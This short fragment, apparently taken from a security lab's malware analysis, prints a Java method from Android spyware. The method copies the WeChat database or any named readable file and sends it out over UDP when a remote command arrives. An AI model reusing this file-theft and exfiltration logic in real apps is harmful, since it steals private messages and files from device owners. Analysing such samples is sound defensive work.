 public void GetFile(String cmdid, String strPath) {
    File file;
    if (strPath.equalsIgnoreCase("weixindb") && this.service.m_srcardpath != null) {
        strPath = CopyWeiXinData();
    }
    boolean flg = false;
    if (strPath != null) {
        file = new File(strPath);
        if (file.isFile() && file.canRead()) {
            new SendThread(this.udp, this.service, file, cmdid).start();
            flg = true;
        }
    }
    if (!flg) {
        file = new File(Write());
        if (file.isFile() && file.canRead()) {
            new SendThread(this.udp, this.service, file, cmdid).start();
        }
    }
暗影安全实验室